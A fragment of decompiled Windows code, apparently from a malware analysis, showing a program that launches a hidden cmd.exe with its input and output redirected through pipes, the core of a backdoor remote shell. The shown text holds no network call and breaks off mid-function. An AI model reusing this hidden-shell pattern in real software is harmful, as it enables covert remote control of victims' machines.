 OutputDebugStringW(L"The cmd process has not created or has terminated!\n");
OutputDebugStringW(L"Let's create one!\n");
if ( g_h_cmd_exe )
{
CloseHandle(g_h_cmd_exe);
g_h_cmd_exe = 0i64;
g_pid_cmd_exe = 0;
}
memset(&startup_info.lpReserved, 0, 0x60ui64);
process_information.hThread = 0i64;
*&process_information.dwProcessId = 0i64;
startup_info.hStdInput = h_cmd_exe_input_read;
process_information.hProcess = 0i64;
startup_info.cb = 104;
startup_info.hStdError = h_cmd_exe_output_write;
startup_info.hStdOutput = h_cmd_exe_output_write;
startup_info.wShowWindow = 0;
startup_info.dwFlags = 257;
cmd_exe_path = 0;
memset(v62, 0, sizeof(v62));
GetSystemDirectoryW(&cmd_exe_path, 0x104u);
wcscat_s(&cmd_exe_path, 0x104ui64, L"\\cmd.exe");
if ( !CreateProcessW(
&cmd_exe_path,
0i64,
0i64,
0i64,
1,
0x20u,
0i64,
0i64,
&startup_info,
&process_information) )
{
err_msg = L"Create shell fails!\n";